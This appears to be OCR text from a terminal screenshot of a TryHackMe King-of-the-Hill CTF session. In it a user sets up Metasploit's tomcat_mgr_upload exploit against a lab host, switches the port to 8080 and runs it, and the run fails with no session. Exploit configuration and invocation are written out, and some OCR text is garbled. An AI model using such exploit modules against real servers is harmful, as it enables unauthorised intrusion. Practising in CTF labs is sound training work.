 john@xps15: ~/ctf/tryhackme/koth/panda
En
john@xps15: ~/ctf/tryhackme/koth/panda 112x29
HttpPassword no The password for the specified username
HttpUsername no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.34.49 yes The target host(s), range CIDR identifier, or hosts file with syntax
'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI wordpress yes The URI path of the manager app (/html/upload and /undeploy will be
used)
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Java Universal
msf5 exploit(multi/http/tomcat_mgr_upload) > setg RPORT 8080
RPORT => 8080
msf5 exploit(multi/http/tomcat_mgr_upload) > run
[-] Exploit failed: NoMethodError undefined method `get_service' for #<Metasploit::Framewor
eHTTPDataService:0x0000000005259e00>
Did you mean? get_msf_version
[*] Exploit completed, but no session was created.
msf5 exploit(multi/http/tomcat_mgr_upload) >
msf5 exploit(multi/http/tomcat_mgr_upload) >